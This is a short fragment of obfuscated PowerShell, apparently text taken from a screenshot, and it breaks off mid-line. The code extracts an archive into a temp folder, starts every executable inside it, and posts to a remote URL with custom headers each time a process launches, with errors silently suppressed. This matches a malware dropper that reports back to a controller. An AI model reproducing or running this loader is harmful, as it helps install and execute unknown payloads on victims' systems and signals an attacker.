 Expand-Archive -Path $OUTpUtPaTH -DestinationPath $tEMpdIR -ErrorAction SilentlyContinue
Start-Sleep -Seconds 2
Get-ChildItem -Path $tEMpdIR -Filter *.exe | ForEach-Object {
$prOcesSStArtinFo = New-Object System.Diagnostics.ProcessStartInfo
$prOcesSStArtinFo.FileName = $_.FullName
$Process = New-Object System.Diagnostics.Process
$Process.StartInfo = $prOcesSStArtinFo
if ($Process.Start()) {
Invoke-WebRequest -Uri $uRl3 -Headers $hEaDeRs -Method POST -ErrorAction SilentlyContinu
}